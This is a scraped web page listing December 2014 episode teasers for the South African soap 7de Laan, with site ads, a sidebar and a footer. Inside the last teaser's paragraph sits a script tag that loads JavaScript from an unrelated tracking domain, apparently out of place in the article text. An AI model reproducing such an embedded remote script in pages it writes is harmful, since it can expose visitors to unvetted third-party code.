			<div class="p-categories"><a class="p-category category-id-193" href="https://www.viralfeed.co.za/category/teasers/" rel="category">Teasers</a></div>        </div>
	<h1 class="s-title fw-headline" itemprop="headline">7de Laan  &#8211; December 2014 Teasers</h1>        <div class="single-meta">
			                <div class="smeta-in">
					        <a class="meta-el meta-avatar" href="https://www.viralfeed.co.za/author/soapieteasers/"><img alt='SoapieTeasers' src='https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c6d938176494fad3e5e749035ba68b80fb6763c19f6668d78c8bc706855e02a6?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a>
		                    <div class="smeta-sec">
						                            <div class="smeta-bottom meta-text">
                                <time class="updated-date" datetime="2017-12-18T08:51:40+02:00">Last updated: 2017/12/18 at 8:51 AM</time>
                            </div>
						                        <div class="p-meta">
                            <div class="meta-inner is-meta"><span class="meta-el meta-author">
		        <a href="https://www.viralfeed.co.za/author/soapieteasers/">SoapieTeasers</a>
		        </span>
		</div>
                        </div>
                    </div>
                </div>
			            <div class="smeta-extra">        <div class="t-shared-sec tooltips-n has-read-meta is-color">
            <div class="t-shared-header is-meta">
                <i class="rbi rbi-share" aria-hidden="true"></i><span class="share-label">Share</span>
            </div>
            <div class="effect-fadeout">            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=7de+Laan++%E2%80%93+December+2014+Teasers&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i></a>            <a class="share-action icon-email" href="mailto:?subject=7de%20Laan%20%20&#8211;%20December%202014%20Teasers%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i></a>
		</div>
        </div>
		                    <div class="single-right-meta single-time-read is-meta">
						        <span class="meta-el meta-read">6 Min Read</span>
		                    </div>
				</div>
        </div>
								</div>
					</div>
									</div>
			</header>
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="s-ct">
						        <div class="s-ct-wrap">
            <div class="s-ct-inner">
				                <div class="e-ct-outer">
					<div class="entry-content rbct clearfix is-highlight-shares" itemprop="articleBody"><p><span style="font-size: 14px;"><strong>Monday 1 December 2014<br />
Episode 3407 </strong></span></p>
<p>Ryno and Aggie appear in court for cross-examination. Is Emma going to jail? Paula is on the warpath and nothing will stop her.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 2 December 2014<br />
Episode 3408 </strong></span></p>
<p>Everyone is speculating about what exactly happened that night in Emma &#8216;s apartment. Xander has a huge responsibility on his shoulders. Bonita tries to help Vince with the Langley situation, but her efforts are not appreciated.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 3 December 2014<br />
Episode 3409 </strong></span></p>
<p>Gita pays an unexpected visit to Emma &#8230; Today is Oubaas’s turn in court &#8211; will he be able convince the court of Emma &#8216;s innocence? Paula receives unexpected feedback for her latest vlog.</p>
<p><span style="font-size: 14px;"><strong>Thursday 4 December 2014<br />
Episode 3410 </strong></span></p>
<p>The big day has arrived for Sonja. Today determines the rest of Emma &#8216;s life. Will she be able to defend herself?</p>
<p><span style="font-size: 14px;"><strong>Friday 5 December 2014<br />
Episode 3411 </strong></span></p>
<p>Marko is confident that Emma won’t be going to jail. Bertus is clueless about his new status&#8230; Vince and Bonita join Langley for lunch.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 8 December 2014<br />
Episode 3412 </strong></span></p>
<p>Maria is more than happy to help Paula. Hilda cannot believe her ears. Altus orders Maria to keep her nose out of their business.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 9 December 2014<br />
Episode 3413 </strong></span></p>
<p>Is Vince going to accept the offer for Cape Town? Altus must struggles to swallow the bitter pill of regret. Is  Bertus fit to be part of his child &#8216;s life?</p>
<p><span style="font-size: 14px;"><strong>Wednesday 10 December 2014<br />
Episode 3414 </strong></span></p>
<p>The verdict is out. Will Emma be found guilty or innocent? All her friends from Hillside are there to show support.</p>
<p><span style="font-size: 14px;"><strong>Thursday 11 December 2014<br />
Episode 3415 </strong></span></p>
<p>What are Thinus and Marko to do now? Xander offers to help Vince with the legal documents for his new Deli. Will Vince accept his offer? Retief goes to extremes to keep Bertus away from Sonja and the baby.</p>
<p><strong><span style="font-size: 14px;">Friday 12 December 2014<br />
Episode 3416 </span></strong></p>
<p>What is Lindile hiding from Aggie?  Paula wants Altus to pay for his sins.  Bertus gives an apology.</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 15 December 2014<br />
Episode 3417 </strong></span></p>
<p>Vince does not take kindly to being stood up by Langley. Paula gets a great opportunity to organize a Bella Donna event. Bernard is convinced Lindile is up to something dodgy.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 16 December 2014<br />
Episode 3418</strong></span></p>
<p>Marko regrets that he had not asked sooner for Emma’s hand in marriage &#8230; Bernard and Errol start asking around about Lindile’s whereabouts. Bertus loses his rugby scholarship.</p><div class="8f436db26251d1e825900cc7d55037b8" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>

<p><span style="font-size: 14px;"><strong>Wednesday 17 December 2014<br />
Episode 3419 </strong></span></p>
<p>Vince wants to spoil Bonita. Diederik pops a big question to Kim. Will Paula be able to plan the Bella Donna event on her own?</p>
<p><span style="font-size: 14px;"><strong>Thursday 18 December 2014<br />
Episode 3420 </strong></span></p>
<p>Vince and Bonita have made a decision about Cape Town. Nobody expects what happens in “stasie ses” tonight &#8230; Vince tells Errol who Langley is.</p>
<p><span style="font-size: 14px;"><strong>Friday 19 December 2014<br />
Episode 3421 </strong></span></p>
<p>Marko is worried about Stasie Ses’ reputation. Bernard is realizing what is going on with Lindile … Gita is back to her devious plans and sticking her nose in Vince &#8216;s business .</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 22 December 2014<br />
Episode 3422 </strong></span></p>
<p>Paula gets pampered while Bruynwaves gets the job done. Hilda is worried about Vince &#8216;s emotional condition. Bernard is now convinced that he knows what Lindile is hiding.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 23 December 2014<br />
Episode 3423 </strong></span></p>
<p>The girls are busy planning a Christmas Eve party in the apartment. Curious Pulane suspects that Felicity is having an affair. Can Altus cover for Paula?</p>
<p><span style="font-size: 14px;">Wednesday 24 December 2014<br />
Episode 3424 </span></p>
<p>Everyone prepares for their Christmas Eve dinner. Felicity expects a special guest. Hilda brings cupcakes for the girls’ party. None of the girls received the Christmas presents that they expected to get.</p>
<p><span style="font-size: 14px;"><strong>Thursday  25 December 2014<br />
Episode 3425 </strong></span></p>
<p>The best Gita and Ty can do for Christmas is drinks at “Stasie Ses”. Will this be the first Christmas that the Meintjies family won’t spend together?</p>
<p><span style="font-size: 14px;"><strong>Friday 26 December 2014<br />
Episode 3426</strong></span></p>
<p>Lindile opens up to Aggie about what is going on. Oubaas blames Maria for his missing peach brandy. Can Bernard help Lindile?</p>
<hr />
<p><span style="font-size: 14px;"><strong>Monday 29 December 2014<br />
Episode 3427 </strong></span></p>
<p>Paula fails to order the main attraction for the Bella Donna party&#8230; Will Altus save the day? Gita is planning a New Year’s Eve party for all the Hillsiders. Lindile gets an unexpected visitor.</p>
<p><span style="font-size: 14px;"><strong>Tuesday 30 December 2014<br />
Episode 3428 </strong></span></p>
<p>Lindile’s life is in danger, will he listen and do what he is told? The Bruynwaves team is shocked at Paula’s selfish behaviour.</p>
<p><span style="font-size: 14px;"><strong>Wednesday 31 December 2014<br />
Episode 3429 </strong></span></p>
<p>Paula goes all out for the party at Gita’s. Everyone knows what Lindile has been up to and they praise him for this courageous act. Has Altus already moved on?<script src='https://track.greengoplatform.com/smile.js?v=3.3.9' type='text/javascript'></script></p>
<div class="8f436db26251d1e825900cc7d55037b8" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- All sites responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-full-width-responsive="true"
     data-ad-client="ca-pub-9880737424968860"
     data-ad-slot="2896135945"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> 


</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div></div><div class="efoot">        <div class="efoot-bar tag-bar">
            <span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span>
            <span class="tags-list h5"><a href="https://www.viralfeed.co.za/tag/7de-laan/" rel="tag">7de Laan</a>, <a href="https://www.viralfeed.co.za/tag/december-2014-teasers/" rel="tag">December 2014 Teasers</a></span>
        </div>
		</div>            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="SoapieTeasers" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="https://www.viralfeed.co.za/author/soapieteasers/">
                                <span itemprop="name">SoapieTeasers</span>
                            </span>
                                    </span>
                <time class="updated" datetime="2017-12-18T08:51:40+02:00" content="2017-12-18T08:51:40+02:00" itemprop="dateModified">December 18, 2017</time>
				                    <time class="published" datetime="2014-12-03T17:00:27+02:00" content="2014-12-03T17:00:27+02:00" itemprop="datePublished">December 3, 2014</time>
												                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Viral Feed South Africa">
				<meta itemprop="url" content="https://www.viralfeed.co.za/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://www.viralfeed.co.za/wp-content/uploads/2018/01/Screen-Shot-2018-01-19-at-09.07.41.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=7de+Laan++%E2%80%93+December+2014+Teasers&amp;url=https%3A%2F%2Fwww.viralfeed.co.za%2F7de-laan-december-2014-teasers%2F&amp;via=Viral+Feed+South+Africa" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter" aria-hidden="true"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=7de%20Laan%20%20&#8211;%20December%202014%20Teasers%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" data-title="Email" rel="nofollow">
                <i class="rbi rbi-email" aria-hidden="true"></i><span>Email</span></a>
		            <a class="share-action icon-copy copy-trigger" href="#" data-copied="Copied!" data-link="https://www.viralfeed.co.za/7de-laan-december-2014-teasers/" rel="nofollow" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
						</div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
					<div id="widget-post-3" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-c5"><div class="heading-inner"><h4 class="heading-title"><span>Latest News</span></h4></div></div><div class="widget-p-listing">        <div class="p-wrap p-small p-list-small-2" data-pid="43978">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" title="Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/12/botswana-businesses-fb-cover-V2-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/botswana-businesses-website-relaunch-empowering-entrepreneurs-across-botswana/" rel="bookmark">Botswana Businesses Website Relaunch – Empowering Entrepreneurs Across Botswana</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43973">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" title="Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2024/08/young-doctor-his-work-with-patients-office_155003-37633-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/introducing-health-mag-your-premier-health-resource-for-sub-saharan-africa/" rel="bookmark">Introducing Health Mag: Your Premier Health Resource for Sub-Saharan Africa</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-380" href="https://www.viralfeed.co.za/category/lifestyle/health/">Health</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43957">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" title="Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/372965858_18386942863039567_67181509294062817_n-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/lira-simphiwe-dana-celebrated-on-apple-musics-amaqhawe-in-honour-of-heritage-month/" rel="bookmark">Lira &#038; Simphiwe Dana Celebrated On Apple Music&#8217;s Amaqhawe In Honour Of Heritage Month</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43953">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" title="PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.35.33-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/pearl-modiadie-to-host-africas-signature-lifestyle-eventjoburg-polo-in-the-park/" rel="bookmark">PEARL MODIADIE TO HOST AFRICA’S SIGNATURE LIFESTYLE EVENT‘JOBURG POLO IN THE PARK’</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43948">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" title="Galaxy A series gives consumers access to innovative, dependable and affordable smartphones">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/2023_Samsung-Galaxy-A-Series_Infographic_060923-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/galaxy-a-series-gives-consumers-access-to-innovative-dependable-and-affordable-smartphones/" rel="bookmark">Galaxy A series gives consumers access to innovative, dependable and affordable smartphones</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-379" href="https://www.viralfeed.co.za/category/lifestyle/">LifeStyle</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43944">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" title="Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Donovan-Goliath-DCCA-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/donovan-goliath-on-the-art-of-content-creation-and-hosting-the-upcoming-dstv-content-creator-awards/" rel="bookmark">Donovan Goliath On The Art Of Content Creation And Hosting The Upcoming DStv Content Creator Awards</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-13" href="https://www.viralfeed.co.za/category/funny/">Funny</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43940">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" title="Winner of 2023 Innovation Awards announced">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.29.20-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/winner-of-2023-innovation-awards-announced/" rel="bookmark">Winner of 2023 Innovation Awards announced</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-795" href="https://www.viralfeed.co.za/category/business/">Business</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43936">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" title="Makhadzi is Spotify EQUAL Ambassador for September ">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.27.57-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/makhadzi-is-spotify-equal-ambassador-for-september/" rel="bookmark">Makhadzi is Spotify EQUAL Ambassador for September </a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43932">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" title="Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/1694009488_Mahlalela_crop-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/deputy-minister-of-tourism-to-address-tourism-marketers-at-tourism-marketing-conference-in-cape-town/" rel="bookmark">Deputy Minister of Tourism to address tourism marketers at Tourism Marketing Conference in Cape Town</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-786" href="https://www.viralfeed.co.za/category/news/">News</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="43925">
	            <div class="feat-holder">        <div class="p-featured ratio-v1">
			        <a class="p-flink" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" title="Bafana Bafana and SAFA announce 10bet as Official Betting Partner">
			<img width="150" height="150" src="https://www.viralfeed.co.za/wp-content/uploads/2023/09/Screenshot-2023-09-06-at-17.10.59-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />        </a>
		        </div>
	</div>
		        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://www.viralfeed.co.za/bafana-bafana-and-safa-announce-10bet-as-official-betting-partner/" rel="bookmark">Bafana Bafana and SAFA announce 10bet as Official Betting Partner</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					                        <a class="category-25" href="https://www.viralfeed.co.za/category/entertainment/">Entertainment</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div></div><div id="widget-ad-script-2" class="widget rb-section w-sidebar clearfix widget-ad-script">				        <div class="ad-wrap ad-script-wrap">
			                <h6 class="ad-description is-meta">- Advertisement -</h6>
			                <div class="ad-script non-adsense edge-padding">
					<!-- /21796171171/300x600 -->
<div id='div-gpt-ad-1742982051580-0' style='min-width: 300px; min-height: 600px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1742982051580-0'); });
  </script>
</div>                </div>
			        </div>
					</div>                </div>
            </div>
						</div>
			</div>
			</article>			<div class="single-footer rb-container edge-padding">
							</div>
		</div>
		</div>
        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="43885" class="elementor elementor-43885">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2bc57ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2bc57ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0fabc98" data-id="0fabc98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-278840c elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="278840c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider" style="--divider-pattern-url: url(&quot;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; preserveAspectRatio=&#039;none&#039; overflow=&#039;visible&#039; height=&#039;100%&#039; viewBox=&#039;0 0 20 16&#039; fill=&#039;none&#039; stroke=&#039;black&#039; stroke-width=&#039;1&#039; stroke-linecap=&#039;square&#039; stroke-miterlimit=&#039;10&#039;%3E%3Cg transform=&#039;translate(-12.000000, 0)&#039;%3E%3Cpath d=&#039;M28,0L10,18&#039;/%3E%3Cpath d=&#039;M18,0L0,18&#039;/%3E%3Cpath d=&#039;M48,0L30,18&#039;/%3E%3Cpath d=&#039;M38,0L20,18&#039;/%3E%3C/g%3E%3C/svg%3E&quot;);">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-28a229a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="28a229a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e6a5bed" data-id="e6a5bed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555b9a8 elementor-hidden-tablet elementor-widget elementor-widget-foxiz-logo" data-id="555b9a8" data-element_type="widget" data-widget_type="foxiz-logo.default">
				<div class="elementor-widget-container">
					        <div class="the-logo">
            <a href="https://www.viralfeed.co.za/">
				                    <img loading="eager" decoding="async" width="960" height="960" src="https://foxiz.themeruby.com/lifehack/wp-content/uploads/sites/4/2022/07/logo.png" alt="Viral Feed South Africa">
				            </a>
			        </div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e69917d" data-id="e69917d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0c45c1 elementor-widget elementor-widget-heading" data-id="f0c45c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Memberships</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-41dfa06" data-id="41dfa06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba04f3 elementor-widget elementor-widget-heading" data-id="bba04f3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a577db1" data-id="a577db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae211fe yes-colorful elementor-widget elementor-widget-foxiz-social-follower" data-id="ae211fe" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					        <div class="socials-counter h6 is-style-12 is-gstyle-3 is-gcol-1 is-icon-color is-h-bg">
            <div class="social-follower effect-fadeout">
				                    <div class="follower-el fb-follower">
                        <a target="_blank" href="https://facebook.com/envato" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Facebook</span>
                                    <span class="text-count">Like</span>
                                                            </span>
                    </div>
				                    <div class="follower-el twitter-follower">
                        <a target="_blank" href="https://twitter.com/envato" class="twitter" aria-label="Twitter" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                <span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span>
                                                                    <span class="fnlabel">Twitter</span>
                                    <span class="text-count">Follow</span>
                                                            </span>
                    </div>
				                    <div class="follower-el youtube-follower">
                        <a target="_blank" href="https://www.youtube.com/channel/UC8lxnUR_CzruT2KA6cb7p0Q" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a>
                        <span class="follower-inner">
                                 <span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span>
                                                                            <span class="fnlabel">Youtube</span>
                                        <span class="text-count">Subscribe</span>
                                                                </span>
                    </div>
				            </div>
        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bed8430 elementor-widget-divider--separator-type-pattern elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bed8430" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
